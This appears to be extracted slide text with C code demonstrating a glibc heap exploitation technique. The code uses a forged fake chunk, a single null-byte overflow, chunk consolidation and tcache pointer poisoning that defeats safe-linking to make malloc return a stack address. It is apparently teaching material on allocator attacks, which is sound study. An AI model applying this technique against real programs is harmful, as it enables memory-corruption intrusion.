 chunk(a)
prev_size
0x41
a
0
0x60
a
a
prev_chunk
state: free
....
chunk(b)
prev_size
0x31
b
fd
....
chunk(c)
0x60
c_size_ptr
0x100
c
fd
....
c-a
= chunk(c)-chunk(a)
= 0x40+0x30
real_b_size
target
(&stack_var[x], &0xf=0)
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);